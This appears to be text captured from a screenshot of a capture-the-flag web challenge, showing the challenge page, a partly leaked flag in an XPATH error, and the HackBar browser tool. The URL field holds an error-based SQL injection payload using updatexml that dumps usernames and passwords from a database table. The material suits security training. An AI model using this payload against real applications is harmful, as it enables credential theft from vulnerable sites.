 GO TO WORK. GET MARRIED
HAVE SOME KIDS. PAY YOUR TAXES
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Error!
XPATH syntax error: '~flag~flag{f1b0debe-86a4-4b3b-a1'
Syclover @ cl4y
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Jsonify
Uppercase
Lowercase
Load URL
Split URL
Execute
http://0ced8f01-505a-49 node4.buuoj.cn:81/check.php?username=admin'or(updatexml(1,concat(0x7e,(select(group_concat(username,'~',password))from(H4rDsq1)),0x7e),1))%23&password=21
Post data Referer User Agent Cookies Clear All